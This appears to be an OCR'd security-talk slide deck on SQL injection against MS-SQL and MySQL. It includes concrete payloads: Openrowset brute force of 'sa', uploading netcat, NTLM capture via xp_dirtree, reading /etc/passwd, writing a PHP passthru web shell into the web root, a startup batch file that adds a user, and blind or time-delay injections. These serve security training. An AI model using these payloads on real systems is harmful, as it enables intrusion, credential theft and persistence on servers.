# **MS-SQL 2000 & xp\_cmdshell**

- stored procedure in MS SQL allows system code
- SQL 2000 by default run as system
- is\_srvrolemember('sysadmin')>0
- **Privilege escalation/brute force via Openrowset** 
	- ▶ Openrowset
		- ';select 1 from openrowset('sqloledb','';'sa';'password','select 1;waitfor delay ''00:00:30'' ');--
	- uploading netcat
		- uploading via TFTP
			- the vulnerable ms-sql should have tftp client
			- database must have internet connection
			- database should not have outbound traffic filtering
	- ‣ upload netcat via sql injection
		- ‣ upload nc as hex, convert hex to binary and dump it out as a file;
		- ‣ SQL Ninja does a good job
	- ‣ Can also use meterpreter## **Not quite the same in 2005**

- $\blacksquare$  openrowset generally not available
- xp\_cmdshell disabled by default
- use sp\_configure to enable xp\_cmdshelll
- **The intervice' not system**
- Token Kidnapping issue in Windows(fixed in MS09-012)
- ▶ "if you can run code as network service you can run code as system"..Ceaser

### Supported service account types

The following table lists the Windows account types that are supported and that you can use to run the SQL Server Agent service.

| Service account type                                                   | <b>Nonclustered</b><br>server                 | Clustered<br>server                | Domain controller<br>(nonclustered) |
|------------------------------------------------------------------------|-----------------------------------------------|------------------------------------|-------------------------------------|
| Windows domain account (member of<br>the Windows Administrators group) | Supported                                     | Supported                          | Supported                           |
| Windows domain account<br>(nonadministrative)                          | Supported (see<br>limitation 1)               | Supported<br>(see limitation<br>1) | Supported (see<br>limitation 1)     |
| Network Service account (NT<br>AUTHORITY\NetworkService)               | Supported (see<br>limitations 1, 4, and<br>5) | Not supported                      | Not supported                       |
| Local user account (nonadministrative)                                 | Supported (see<br>limitations 1 and 3)        | Not supported                      | Not applicable                      |
| Local System account (NT<br>AUTHORITY\System)                          | Supported (see<br>limitation 2)               | Not supported                      | Supported (see<br>limitation 2)     |
| Local Service account (NT<br>AUTHORITY\LocalService)                   | Not supported                                 | Not supported                      | Not supported                       |# **So, What to do if you are not 'sa'**

- if not 'sa' then use 'sp\_who' to enumerate SQL/Windows/Domain users [Mixed] mode authentication].
	- **[http://127.0.0.1/sqlinjection/?qid=1;BEGIN](http://127.0.0.1/upload/sqlinjection/?qid=1;BEGIN) TRY exec sp\_who 'TEST-SYSTEM\blah'** END TRY BEGIN CATCH return END CATCH waitfor delay '00:00:20'--
- Make the SQL server connect to your SMB server(send pre calculated NTLM challenge) and then capture the NTLM response [xp\_dirtree]
- crack the NTLM session hash from the response.
- use smb relay and reflection attacks (MS08-068 fixed it partially) **<sup>11</sup>**

# **SQL Injection without 'sa' privileges: MS-SQL**

- Microsoft SQL Server "sp\_replwritetovarbin()" Heap Overflow
- Stored procedure available to "public" and allows code execution as the sql server user( generally 'system' in 2000, and 'network service' in 2005)
- Exploit integrated in SQL Map
- References: [http://www.slideshare.net/inquis/advanced-sql-injection-to-](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-slides)

[operating-system-full-control-slides](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-slides)

### $\blacksquare$  Fixed in ms09-004  $12$### **Executing system code with Mysql**

### **Load** file and outfile

- user must have FILE privileges
- ▶ load file: file must be world readable
- b outfile: create new files in any directory where the MySQL server has write access.
- under unix mysql generally runs as 'mysql' user; under windows as 'system'
- select load\_file('/etc/passwd')
	- when gpc\_magic\_quote is enabled use hex encoding e.g. select load\_file( 0x2f6574632f706173737764)

### read source code

▶ select load\_file('/var/www/index.php') into outfile 'var/www/index.txt'

# ■ select into outfile

- create php shell in web root
- select '<?php passthru(\$\_GET[1]);?>' into outfile '/var/www/owned.php'## **Code execution with Mysql...continued**

## $\blacksquare$  windows  $+$  php

- ▶ PHP code execution generally restricted under windows
- **Warning:** system() [function.system]: Unable to fork
- insufficient permissions to execute system calls in the web server environment.
- select 'net user pwned pwn3d /add' into outfile 'C:\Documents and Settings\All Users \Start Menu\Programs\Startup\pwned.bat'

# **Unix:**

- ▶ ssh public/private Keys,
- $\blacktriangleright$  . rhosts file
- weak permissions e.g. apache with mod\_userdir# **Blind SQL Injection**

- **Boolean Logic**
- **True And False** 
	- $\rightarrow$  vulnerable.php?id=100 AND 1=1
	- $\rightarrow$  vulnerable.php?id=100 AND 1=2
- **Exploitation:** 
	- Substring functions
	- ▶ e.g. vulnerable.php?id=100 AND ASCII((substring(\$sql), \$position, 1)) > 128
- Exploitation is Similar across all databases# **Blind SQL Injection...Same response**

### ■ Same response

- ▶ e.g. Injection in INSERT/UPDATE/DELETE statements
- even if in SELECT statements; in fields other than WHERE clause
- **Exploit Techniques** 
	- **Time Delay functions:** 
		- waitfor delay(ms-sql)
		- benchmark (mysql)
		- dbms\_lock.sleep(Oracle)
		- pg\_sleep(Postgres)

# ■ Bsql hacker

